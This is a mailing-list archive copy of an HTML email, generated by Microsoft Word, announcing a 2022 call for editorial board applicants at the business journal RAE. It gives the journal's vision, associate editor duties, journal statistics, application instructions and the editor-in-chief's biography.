

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2208&L=AIB-L&E=quoted-printable&P=951655&B=--_000_DM5PR14MB1658F652AFEAB0F1757E5997FF9D9DM5PR14MB1658namp_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 4104
content:
<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<style><!--
/* Font Definitions */
@font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:"Segoe UI";
	panose-1:2 11 6 4 2 2 2 2 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	font-size:12.0pt;
	font-family:"Calibri",sans-serif;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:#0563C1;
	text-decoration:underline;}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:12.0pt;
	font-family:"Calibri",sans-serif;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
/* List Definitions */
@list l0
	{mso-list-id:1508791729;
	mso-list-template-ids:1129760416;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7 ;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l0:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:"Courier New";
	mso-bidi-font-family:"Times New Roman";}
@list l0:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level5
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level6
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level7
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level8
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level9
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1
	{mso-list-id:1912156031;
	mso-list-template-ids:-1602997400;}
@list l1:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7 ;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l1:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:"Courier New";
	mso-bidi-font-family:"Times New Roman";}
@list l1:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level4
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level5
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level6
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level7
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level8
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l1:level9
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
--></style>
</head>
<body lang="EN-US" link="#0563C1" vlink="#954F72" style="word-wrap:break-word">
<div class="WordSection1">
<p class="MsoNormal" align="center" style="text-align:center"><b><span style="color:black">INTERNATIONAL CALL FOR EDITORIAL BOARD MEMBERS&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="margin-left:.25in;text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:black">CO-EDITOR-IN-CHIEF&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="margin-left:.25in;text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:black">ASSOCIATE EDITORS&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="margin-left:.5in;text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="font-size:10.0pt;color:black">(2-year term, beginning October 2022, extendable for another 2-year term)&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="font-size:18.0pt;color:black">&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="font-size:16.0pt;color:black">Journal of Business Management&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">Also known by its original name,&nbsp;<a href="https://bibliotecadigital.fgv.br/ojs/index.php/rae/article/view/83164" target="_blank"><i>RAE – Revista de Administracao de Empresas</i></a>&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">RAE seeks to increase the diversity of its editorial board, to achieve its strategic objective of&nbsp;<b>publishing research with scholarly, managerial and/or societal impact</b>.</span><span style="font-family:&quot;Segoe UI&quot;,sans-serif;color:black">&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">VISION 2030&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<u><span style="color:black">&nbsp;</span></u><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span lang="EN" style="color:black">Our vision for RAE in 2030 is of an international community that:&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:47.25pt;text-indent:-.25in;mso-list:l0 level1 lfo1">
<![if !supportLists]><span style="font-size:10.0pt;font-family:Symbol;color:black"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;
</span></span></span><![endif]><b><span lang="EN" style="color:black">Stimulates the connection between academia and organizations</span></b><span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:47.25pt;text-indent:-.25in;mso-list:l0 level1 lfo1">
<![if !supportLists]><span style="font-size:10.0pt;font-family:Symbol;color:black"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;
</span></span></span><![endif]><b><span lang="EN" style="color:black">Points out new themes and research paths, and&nbsp;</span></b><span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:47.25pt;text-indent:-.25in;mso-list:l0 level1 lfo1">
<![if !supportLists]><span style="font-size:10.0pt;font-family:Symbol;color:black"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;
</span></span></span><![endif]><b><span lang="EN" style="color:black">Contributes for solutions to issues that affect organizations and the society.</span></b><span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">THE NEW EDITORIAL BOARD&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<u><span style="color:black">&nbsp;</span></u><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">The new editorial board shall comprise a diversified pool in terms of nationalities, gender, areas of expertise, and command of research methods.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">Each associate editor is expected to receive around 10 articles per year, for which s/he should run a desk review and, if deemed appropriate, indicate three expert reviewers.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">“WHO” IS RAE&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<u><span style="color:black">&nbsp;</span></u><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Open access journal.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="font-family:&quot;Segoe UI&quot;,sans-serif;color:black">Launched in 1961.&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="font-family:&quot;Segoe UI&quot;,sans-serif;color:black">One of the most&nbsp;</span><span style="color:black">prestigious journals published in Latin America.</span><span style="font-family:&quot;Segoe UI&quot;,sans-serif;color:black">&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Ranked as level 1 in AJG ABS, with an impact factor of 1.100 in the JCR, and Citescore/Scopus 1.4.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">More than 800 submissions per year from all continents.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Acceptance rate of 9%.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Welcomes rigorous conceptual and empirical research in business management - both theory- and phenomenon-based.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Open to diverse paradigms and research methods.&nbsp;&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Focus on emerging markets, while open to other contexts.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">Submissions in English, Portuguese or Spanish; accepted articles are published in English and also either in Portuguese or Spanish.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">ScholarOne editorial system.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="font-family:&quot;Segoe UI&quot;,sans-serif;color:black">Listed in AJG/ABS, Web of Science (JCR), Scopus,&nbsp;<span style="border:none windowtext 1.0pt;padding:0in">DOAJ</span>, Redalyc, SciELO, Redib, Ebsco, ProQuest, Gale Cengage
 Learning, Cabells, and over other 30 indexers and databases of scientific journals.&nbsp;</span><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:83.25pt;text-indent:-.25in;mso-list:l1 level2 lfo2">
<![if !supportLists]><span style="font-size:10.0pt;font-family:&quot;Courier New&quot;;color:black"><span style="mso-list:Ignore">o<span style="font:7.0pt &quot;Times New Roman&quot;">
</span></span></span><![endif]><span style="color:black">COPE member&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">APPLICATION PROCESS&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<u><span style="color:black">&nbsp;</span></u><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">To apply for a position in RAE’s editorial board, please send an email to&nbsp;<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2208%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D951655%26B%3D--_000_DM5PR14MB1658F652AFEAB0F1757E5997FF9D9DM5PR14MB1658namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a>&nbsp;with the subject “RAE editorial board – application”.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">In the text of the e-mail, please inform nationality, current affiliation and academic position, editorial and review experience, publication record, motivation to serve in the editorial board of RAE, expected contribution to the journal
 (20 lines maximum), and areas of expertise (content and methods). Also, add a one-page CV.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:black">&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="text-indent:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<u><span style="color:black">Deadline for applications</span></u><span style="color:black">: 31 August 2022.&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:#7F7F7F">EDITOR-IN-CHIEF&nbsp;</span></b><span style="color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<span style="color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:.5in;font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-thickness: initial;text-decoration-style: initial;text-decoration-color: initial;word-spacing:0px">
<b><span style="color:black">Jorge Carneiro</span></b><span style="color:black"><br>
Associate Professor of Strategy and International Business at FGV EAESP Sao Paulo School of Business Administration (triple-accredited business school). Carneiro currently serves as Chair of AIB-LAC (Academy of International Business, Latin America and the
 Caribbean chapter) and has served on the board of several academic associations (e.g., EIBA – European Business Academy, BALAS – Business Association of Latin American Studies, ANPAD – the Brazilian Academy of Management). Carneiro also serves on the editorial
 boards of&nbsp;<i>IBR – International Business Review</i>,&nbsp;<i>MBR – Multinational Business Review</i>, and&nbsp;<i>Management Research</i>.&nbsp;&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:11.0pt"><o:p>&nbsp;</o:p></span></p>
